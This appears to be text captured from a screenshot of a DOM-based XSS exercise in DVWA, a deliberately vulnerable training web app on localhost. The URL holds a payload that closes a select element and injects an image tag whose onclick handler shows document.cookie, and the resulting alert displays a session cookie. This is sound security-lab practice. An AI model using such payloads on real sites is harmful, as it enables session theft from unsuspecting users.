 localhost/dvwa/vulnerabilities/xss_d/?default=</select><img%20src=%27#'%20onclick=alert(document.cookie)>
localhost says
PHPSESSID=9cr097g4jnkkoqtk8rghogvgc6;
security=medium
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/